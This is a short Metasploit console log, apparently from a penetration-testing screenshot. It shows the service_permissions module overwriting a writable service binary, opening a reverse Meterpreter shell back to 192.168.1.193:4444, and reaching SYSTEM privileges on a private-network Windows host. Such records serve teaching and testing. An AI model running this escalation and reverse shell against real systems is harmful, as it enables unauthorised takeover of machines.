 msf exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.1.193:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [AppVClient] Cannot reliably determine path: C:\Windows\system32\AppVClient.exe
[*] [diagnosticshub.standardcollector.service] Cannot reliably determine path: C:\Windows\system32\DiagSvcs\DiagnosticsHub.StandardCollector.Service.
exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[+] [OverwolfUpdater] Write access to C:\Program Files (x86)\Overwolf\OverwolfUpdater.exe
[*] [OverwolfUpdater]  C:\Program Files (x86)\Overwolf\OverwolfUpdater.exe moved to C:\Program Files (x86)\Overwolf\OverwolfUpdater.exe.bak and repla
ced.
[*] Sending stage (206403 bytes) to 192.168.1.57
[+] [OverwolfUpdater] Service restarted
[*] Meterpreter session 7 opened (192.168.1.193:4444 -> 192.168.1.57:2076) at 2018-02-27 04:02:11 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM